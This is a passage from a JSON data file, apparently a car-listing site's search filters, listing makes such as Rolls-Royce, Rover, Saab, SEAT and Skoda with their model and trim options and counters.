Edition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SE Limited","Value":"SE Limited","Name":"SE Limited","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Signature Nav","Value":"Signature Nav","Name":"Signature Nav","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Signature S Nav","Value":"Signature S Nav","Name":"Signature S Nav","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Signature X Nav","Value":"Signature X Nav","Name":"Signature X Nav","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Sport Spider","Value":"Sport Spider","Name":"Sport Spider","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Tech Run","Value":"Tech Run","Name":"Tech Run","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Techno","Value":"Techno","Name":"Techno","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Techno Esprit Alpine","Value":"Techno Esprit Alpine","Name":"Techno Esprit Alpine","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Techno+","Value":"Techno+","Name":"Techno+","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_The Colour Run","Value":"The Colour Run","Name":"The Colour Run","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_TomTom Edition","Value":"TomTom Edition","Name":"TomTom Edition","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Trophy","Value":"Trophy","Name":"Trophy","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Trophy-R","Value":"Trophy-R","Name":"Trophy-R","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Urban Nav","Value":"Urban Nav","Name":"Urban Nav","Counter":0,"Selected":false,"Sort":107}],"Selected":false,"Counter":172,"Sort":35},{"Id":"Makes_Riley","Name":"Riley","Value":"Riley","Models":[{"Id":"Models_Elf","Value":"Elf","Name":"Elf","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":104},{"Id":"Makes_Rolls-Royce","Name":"Rolls-Royce","Value":"Rolls-Royce","Models":[{"Id":"Models_20/25","Value":"20/25","Name":"20/25","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_20hp","Value":"20hp","Name":"20hp","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_25/30","Value":"25/30","Name":"25/30","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Corniche","Value":"Corniche","Name":"Corniche","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Cullinan","Value":"Cullinan","Name":"Cullinan","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Cullinan Series II","Value":"Cullinan Series II","Name":"Cullinan Series II","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Ghost","Value":"Ghost","Name":"Ghost","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Phantom","Value":"Phantom","Name":"Phantom","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Phantom II","Value":"Phantom II","Name":"Phantom II","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Silver Cloud","Value":"Silver Cloud","Name":"Silver Cloud","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Silver Dawn","Value":"Silver Dawn","Name":"Silver Dawn","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Silver Seraph","Value":"Silver Seraph","Name":"Silver Seraph","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Silver Shadow","Value":"Silver Shadow","Name":"Silver Shadow","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Silver Spirit","Value":"Silver Spirit","Name":"Silver Spirit","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Silver Spur","Value":"Silver Spur","Name":"Silver Spur","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Silver Wraith","Value":"Silver Wraith","Name":"Silver Wraith","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Spectre","Value":"Spectre","Name":"Spectre","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Wraith","Value":"Wraith","Name":"Wraith","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_Black Badge","Value":"Black Badge","Name":"Black Badge","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_II","Value":"II","Name":"II","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Park Ward","Value":"Park Ward","Name":"Park Ward","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":1,"Sort":36},{"Id":"Makes_Rover","Name":"Rover","Value":"Rover","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_14","Value":"14","Name":"14","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_200","Value":"200","Name":"200","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_25","Value":"25","Name":"25","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_45","Value":"45","Name":"45","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_75","Value":"75","Name":"75","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cabriolet","Value":"Cabriolet","Name":"Cabriolet","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Metro","Value":"Metro","Name":"Metro","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_P4","Value":"P4","Name":"P4","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_P5","Value":"P5","Name":"P5","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_P6B","Value":"P6B","Name":"P6B","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SD1","Value":"SD1","Name":"SD1","Counter":0,"Selected":false,"Sort":16}],"Trims":[{"Id":"Trims_Ascot","Value":"Ascot","Name":"Ascot","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_British Open Classic","Value":"British Open Classic","Name":"British Open Classic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Connoisseur","Value":"Connoisseur","Name":"Connoisseur","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Connoisseur SE","Value":"Connoisseur SE","Name":"Connoisseur SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Contemporary SE","Value":"Contemporary SE","Name":"Contemporary SE","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cooper Sport","Value":"Cooper Sport","Name":"Cooper Sport","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_John Cooper LE","Value":"John Cooper LE","Name":"John Cooper LE","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Kensington","Value":"Kensington","Name":"Kensington","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Mayfair","Value":"Mayfair","Name":"Mayfair","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Monte Carlo","Value":"Monte Carlo","Name":"Monte Carlo","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Rio","Value":"Rio","Name":"Rio","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Rio Grande","Value":"Rio Grande","Name":"Rio Grande","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Rose","Value":"Rose","Name":"Rose","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_SEi","Value":"SEi","Name":"SEi","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SLi","Value":"SLi","Name":"SLi","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sprite","Value":"Sprite","Name":"Sprite","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Studio 2","Value":"Studio 2","Name":"Studio 2","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Thirty","Value":"Thirty","Name":"Thirty","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":24}],"Selected":false,"Counter":0,"Sort":105},{"Id":"Makes_Saab","Name":"Saab","Value":"Saab","Models":[{"Id":"Models_9-3","Value":"9-3","Name":"9-3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_9-5","Value":"9-5","Name":"9-5","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_900","Value":"900","Name":"900","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_9000","Value":"9000","Name":"9000","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_96","Value":"96","Name":"96","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_99","Value":"99","Name":"99","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Aero","Value":"Aero","Name":"Aero","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Aero Anniversary","Value":"Aero Anniversary","Name":"Aero Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Eco Anniversary","Value":"Eco Anniversary","Name":"Eco Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Griffin","Value":"Griffin","Name":"Griffin","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Linear","Value":"Linear","Name":"Linear","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Linear SE","Value":"Linear SE","Name":"Linear SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SE Talladega","Value":"SE Talladega","Name":"SE Talladega","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Turbo Edition","Value":"Turbo Edition","Name":"Turbo Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Vector","Value":"Vector","Name":"Vector","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Vector Anniversary","Value":"Vector Anniversary","Name":"Vector Anniversary","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Vector SE","Value":"Vector SE","Name":"Vector SE","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Vector Sport","Value":"Vector Sport","Name":"Vector Sport","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Viggen","Value":"Viggen","Name":"Viggen","Counter":0,"Selected":false,"Sort":15}],"Selected":false,"Counter":0,"Sort":106},{"Id":"Makes_SEAT","Name":"SEAT","Value":"SEAT","Models":[{"Id":"Models_Alhambra","Value":"Alhambra","Name":"Alhambra","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Altea","Value":"Altea","Name":"Altea","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Altea XL","Value":"Altea XL","Name":"Altea XL","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Arona","Value":"Arona","Name":"Arona","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Ateca","Value":"Ateca","Name":"Ateca","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_CUPRA Ateca","Value":"CUPRA Ateca","Name":"CUPRA Ateca","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Exeo","Value":"Exeo","Name":"Exeo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Ibiza","Value":"Ibiza","Name":"Ibiza","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Leon","Value":"Leon","Name":"Leon","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Marbella","Value":"Marbella","Name":"Marbella","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Mii","Value":"Mii","Name":"Mii","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Tarraco","Value":"Tarraco","Name":"Tarraco","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Toledo","Value":"Toledo","Name":"Toledo","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_30 Years","Value":"30 Years","Name":"30 Years","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Anniversary Limited Edition","Value":"Anniversary Limited Edition","Name":"Anniversary Limited Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Bocanegra","Value":"Bocanegra","Name":"Bocanegra","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Chill","Value":"Chill","Name":"Chill","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cupra","Value":"Cupra","Name":"Cupra","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cupra Black","Value":"Cupra Black","Name":"Cupra Black","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cupra K1","Value":"Cupra K1","Name":"Cupra K1","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cupra Lux","Value":"Cupra Lux","Name":"Cupra Lux","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cupra R","Value":"Cupra R","Name":"Cupra R","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cupra R ST","Value":"Cupra R ST","Name":"Cupra R ST","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Design Mii","Value":"Design Mii","Name":"Design Mii","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Ecomotive","Value":"Ecomotive","Name":"Ecomotive","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_FR","Value":"FR","Name":"FR","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_FR Black","Value":"FR Black","Name":"FR Black","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_FR Black Edition","Value":"FR Black Edition","Name":"FR Black Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_FR Black Technology","Value":"FR Black Technology","Name":"FR Black Technology","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_FR Edition","Value":"FR Edition","Name":"FR Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_FR First Edition","Value":"FR First Edition","Name":"FR First Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_FR Limited Edition","Value":"FR Limited Edition","Name":"FR Limited Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_FR Line","Value":"FR Line","Name":"FR Line","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_FR Red Edition","Value":"FR Red Edition","Name":"FR Red Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_FR Sport","Value":"FR Sport","Name":"FR Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_FR Technology","Value":"FR Technology","Name":"FR Technology","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_FR Titanium","Value":"FR Titanium","Name":"FR Titanium","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_FR Titanium Technology","Value":"FR Titanium Technology","Name":"FR Titanium Technology","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_FR+","Value":"FR+","Name":"FR+","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_FR+ Supercopa","Value":"FR+ Supercopa","Name":"FR+ Supercopa","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_FR550","Value":"FR550","Name":"FR550","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Freerider","Value":"Freerider","Name":"Freerider","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Good Stuff","Value":"Good Stuff","Name":"Good Stuff","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_I TECH","Value":"I TECH","Name":"I TECH","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Mii By Cosmo","Value":"Mii By Cosmo","Name":"Mii By Cosmo","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Mii by Mango","Value":"Mii by Mango","Name":"Mii by Mango","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_R Cupra","Value":"R Cupra","Name":"R Cupra","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Reference","Value":"Reference","Name":"Reference","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Reference Sport","Value":"Reference Sport","Name":"Reference Sport","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_S Copa","Value":"S Copa","Name":"S Copa","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_S Emocion","Value":"S Emocion","Name":"S Emocion","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE Copa","Value":"SE Copa","Name":"SE Copa","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SE Design","Value":"SE Design","Name":"SE Design","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SE Dynamic","Value":"SE Dynamic","Name":"SE Dynamic","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SE Dynamic Technology","Value":"SE Dynamic Technology","Name":"SE Dynamic Technology","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SE First Edition","Value":"SE First Edition","Name":"SE First Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SE L","Value":"SE L","Name":"SE L","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Technology","Value":"SE Technology","Name":"SE Technology","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE Technology 1st Edition","Value":"SE Technology 1st Edition","Name":"SE Technology 1st Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Technology Business","Value":"SE Technology Business","Name":"SE Technology Business","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE Technology Lux","Value":"SE Technology Lux","Name":"SE Technology Lux","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Sol","Value":"Sol","Name":"Sol","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sportrider","Value":"Sportrider","Name":"Sportrider","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Stylance","Value":"Stylance","Name":"Stylance","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Toca","Value":"Toca","Name":"Toca","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_V5","Value":"V5","Name":"V5","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Vista","Value":"Vista","Name":"Vista","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Xcellence","Value":"Xcellence","Name":"Xcellence","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Xcellence 1st Edition","Value":"Xcellence 1st Edition","Name":"Xcellence 1st Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Xcellence First Edition","Value":"Xcellence First Edition","Name":"Xcellence First Edition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Xcellence First Edition Plus","Value":"Xcellence First Edition Plus","Name":"Xcellence First Edition Plus","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Xcellence Lux","Value":"Xcellence Lux","Name":"Xcellence Lux","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Xcellence Technology","Value":"Xcellence Technology","Name":"Xcellence Technology","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Xperience","Value":"Xperience","Name":"Xperience","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Xperience Edition","Value":"Xperience Edition","Name":"Xperience Edition","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Xperience Lux","Value":"Xperience Lux","Name":"Xperience Lux","Counter":0,"Selected":false,"Sort":78}],"Selected":false,"Counter":160,"Sort":37},{"Id":"Makes_Skoda","Name":"Skoda","Value":"Skoda","Models":[{"Id":"Models_Citigo","Value":"Citigo","Name":"Citigo","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Elroq","Value":"Elroq","Name":"Elroq","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Enyaq","Value":"Enyaq","Name":"Enyaq","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Fabia","Value":"Fabia","Name":"Fabia","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Kamiq","Value":"Kamiq","Name":"Kamiq","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Karoq","Value":"Karoq","Name":"Karoq","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Kodiaq","Value":"Kodiaq","Name":"Kodiaq","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Octavia","Value":"Octavia","Name":"Octavia","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Rapid","Value":"Rapid","Name":"Rapid","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Rapid Spaceback","Value":"Rapid Spaceback","Name":"Rapid Spaceback","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Roomster","Value":"Roomster","Name":"Roomster","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Scala","Value":"Scala","Name":"Scala","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Superb","Value":"Superb","Name":"Superb","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Yeti","Value":"Yeti","Name":"Yeti","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4x4","Value":"4x4","Name":"4x4","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_60 ecoSuite","Value":"60 ecoSuite","Name":"60 ecoSuite","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_60 Lodge","Value":"60 Lodge","Name":"60 Lodge","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_60 Loft","Value":"60 Loft","Name":"60 Loft","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_60 Lounge","Value":"60 Lounge","Name":"60 Lounge","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_60 Suite","Value":"60 Suite","Name":"60 Suite","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_80 ecoSuite","Value":"80 ecoSuite","Name":"80 ecoSuite","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_80 Founders Edition","Value":"80 Founders Edition","Name":"80 Founders Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_80 Loft","Value":"80 Loft","Name":"80 Loft","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_80 Lounge","Value":"80 Lounge","Name":"80 Lounge","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_80 Sportline","Value":"80 Sportline","Name":"80 Sportline","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_80 Sportline Plus","Value":"80 Sportline Plus","Name":"80 Sportline Plus","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_80 Suite","Value":"80 Suite","Name":"80 Suite","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_80x Sportline","Value":"80x Sportline","Name":"80x Sportline","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_80x Sportline Plus","Value":"80x Sportline Plus","Name":"80x Sportline Plus","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Ambiente","Value":"Ambiente","Name":"Ambiente","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Colour Edition","Value":"Colour Edition","Name":"Colour Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Design Edition","Value":"Design Edition","Name":"Design Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_GreenLine","Value":"GreenLine","Name":"GreenLine","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_GreenLine II","Value":"GreenLine II","Name":"GreenLine II","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Laurin + Klement","Value":"Laurin + Klement","Name":"Laurin + Klement","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Monte Carlo","Value":"Monte Carlo","Name":"Monte Carlo","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Monte Carlo Edition","Value":"Monte Carlo Edition","Name":"Monte Carlo Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Monte Carlo Tech","Value":"Monte Carlo Tech","Name":"Monte Carlo Tech","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Outdoor Plus","Value":"Outdoor Plus","Name":"Outdoor Plus","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Reaction","Value":"Reaction","Name":"Reaction","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Redline","Value":"Redline","Name":"Redline","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Scout","Value":"Scout","Name":"Scout","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_SDI","Value":"SDI","Name":"SDI","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_SE Comfort","Value":"SE Comfort","Name":"SE Comfort","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_SE Connect","Value":"SE Connect","Name":"SE Connect","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_SE Drive","Value":"SE Drive","Name":"SE Drive","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE First Edition","Value":"SE First Edition","Name":"SE First Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SE L","Value":"SE L","Name":"SE L","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SE L Drive","Value":"SE L Drive","Name":"SE L Drive","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SE L Edition","Value":"SE L Edition","Name":"SE L Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SE L Executive","Value":"SE L Executive","Name":"SE L Executive","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SE L First Edition","Value":"SE L First Edition","Name":"SE L First Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SE Nav 